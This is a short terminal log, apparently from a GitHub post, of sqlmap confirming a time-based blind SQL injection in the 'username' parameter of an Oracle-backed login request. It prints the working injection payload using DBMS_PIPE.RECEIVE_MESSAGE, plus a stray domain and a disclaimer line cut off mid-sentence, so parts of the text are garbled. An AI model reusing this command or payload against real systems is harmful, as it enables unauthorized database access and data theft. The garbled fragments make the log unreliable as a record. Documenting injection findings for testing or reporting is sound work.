 [root@VM-0-16-centos ~]# sqlmap -r 123.txt -p username
___
__H__
___ ___["]_____ ___ ___  {1.5.4#pip}
|_ -| . [,]     | .'| . |
|___|_  [']_|_|_|__,|  _|
|_|V...       |_|   http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and f
sponsible for any misuse or damage caused by this program
[*] starting @ 15:05:13 /2021-04-24/
[15:05:13] [INFO] parsing HTTP request from '123.txt'
[15:05:13] [INFO] resuming back-end DBMS 'oracle'
@kuibarj.top
[15:05:13] [INFO] testing connection to the target URL
[15:05:13] [WARNING] the web server responded with an HTTP error code (500) which could interfere with the results of the tests
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: username (GET)
Type: time-based blind
Title: Oracle AND time-based blind
Payload: username=123' AND 8369=DBMS_PIPE.RECEIVE_MESSAGE(CHR(113)||CHR(120)||CHR(104)||CHR(85),5) AND 'MdVd'='MdVd&password=/7Go4Iv2Xqlml0WjkQvrvzX/gBopF8XnfWPUk69fZs0=
---
[15:05:13] [INFO] the back-end DBMS is Oracle
kuibarj.top
命令输入